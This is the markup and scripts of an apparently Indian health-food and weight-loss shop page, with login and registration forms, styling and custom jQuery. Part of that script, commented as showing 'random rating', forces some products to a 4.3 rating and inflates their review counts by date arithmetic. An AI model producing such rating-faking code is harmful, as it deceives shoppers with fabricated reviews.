					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4ed4344b5b" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/bhumi-pednekar-weight-loss/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="160f05878b" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/bhumi-pednekar-weight-loss/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"25ca359d45","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769228646" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/dum-laga-ke-haisha-actress-bhumi-pednekar-weight-loss-secrets-revealed.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/dum-laga-ke-haisha-actress-bhumi-pednekar-weight-loss-secrets-revealed.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
